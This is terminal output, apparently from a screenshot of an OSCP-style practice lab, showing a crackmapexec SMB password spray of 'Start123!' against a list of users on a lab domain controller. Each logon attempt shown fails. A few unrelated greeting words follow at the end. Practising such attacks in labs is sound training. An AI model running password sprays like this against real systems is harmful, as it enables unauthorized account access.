 ┌──(root㉿cyborg)-[/home/…/oscp/pg/ad/hokkaido]
└─# crackmapexec smb 192.168.222.40 -u ./users1.txt -p 'Start123!'
SMB 192.168.222.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com) (signing:True) (SMBv1:F
alse)
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Angela.Davies:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Annette.Buckley:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Anthony.Anderson:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Catherine.Knight:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Charlene.Wallace:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Cheryl.Singh:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Deborah.Francis:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Declan.Woodward:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Elliott.Jones:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Gordon.Brown:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Grace.Lees:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Hannah.O'Neill:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Irene.Dean:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Julian.Davies:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Lynne.Tyler:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Molly.Edwards:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Rachel.Jones:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Sian.Gordon:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Tracy.Wood:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\Victor.Kelly:Start123! STATUS_LOGON_FAILURE
SMB 192.168.222.40 445 DC [-] hokkaido-aerospace.com\:Start123! STATUS_LOGON_FAILURE
Добро
пожаловать
Üdvözöljük
Witamy